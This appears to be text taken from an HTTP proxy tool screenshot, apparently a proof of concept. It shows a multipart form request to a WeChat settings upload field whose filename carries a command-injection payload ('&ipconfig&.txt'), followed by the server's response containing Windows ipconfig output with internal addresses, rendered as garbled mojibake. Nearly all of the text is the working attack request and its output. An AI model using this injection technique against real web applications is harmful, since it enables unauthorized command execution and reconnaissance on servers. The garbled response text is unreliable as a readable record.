 发送
取消
< ▼
> ▼
目标: http:
请求
美化 Raw Hex 链接
\n
39 ------WebKitFormBoundaryAspXg9OLNJcDVncv
40 Content-Disposition: form-data; name="weixin_appId"
41
42
43 ------WebKitFormBoundaryAspXg9OLNJcDVncv
44 Content-Disposition: form-data; name="weixin_appSecret"
45
46
47 ------WebKitFormBoundaryAspXg9OLNJcDVncv
48 Content-Disposition: form-data; name="weixin_verify_file"; filename="
&ipconfig&.txt"
49 Content-Type: text/plain
50
51 1
52
53
54 ------WebKitFormBoundaryAspXg9OLNJcDVncv
55 Content-Disposition: form-data; name="weixin_noaccess"
56
57 0
58 ------WebKitFormBoundaryAspXg9OLNJcDVncv
59 Content-Disposition: form-data; name="weixin_shareaddress"
60
61 0
62 ------WebKitFormBoundaryAspXg9OLNJcDVncv
63 Content-Disposition: form-data; name="submit"
64
提交
搜索
0高亮
响应
美化 Raw Hex 页面渲染 链接 MarkInfo
\n
54
55 ÎÞÏß¾ÖÓòÍøÊÊÅäÆ÷ WLAN:
56
57 Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
58 ±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::ef6b:9ffd:3642:9984%26
59 IPv4 µØÖ· . . . . . . . . . . . . : 10.10.1.116
60 ×ÓÍøÑÚÂë . . . . . . . . . . . . : 255.255.255.0
61 Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : 10.10.1.254
62
63 ÒÔÌ«ÍøÊÊÅäÆ÷ ÒÔÌ«Íø 3:
64
65 Ã½Ìå×´Ì¬ . . . . . . . . . . . . : Ã½ÌåÒÑ¶Ï¿ªÁ¬½Ó
66 Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
67
68 ÒÔÌ«ÍøÊÊÅäÆ÷ VMware Network Adapter VMnet1:
69
70 Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
71 ±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::4982:fd1:c68f:ea78%3
72 IPv4 µØÖ· . . . . . . . . . . . . : 192.168.136.1
73 ×ÓÍøÑÚÂë . . . . . . . . . . . . : 255.255.255.0
74 Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . :
75
76 ÒÔÌ«ÍøÊÊÅäÆ÷ VMware Network Adapter VMnet8:
77
78 Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
79 ±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::5f51:da38:7d61:ceb%8
80 IPv4 µØÖ· . . . . . . . . . . . . : 192.168.236.11
×ÓÍøÑÚÂë . . . . . . . . . . . . : 255.255.255.0
搜索
0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
完成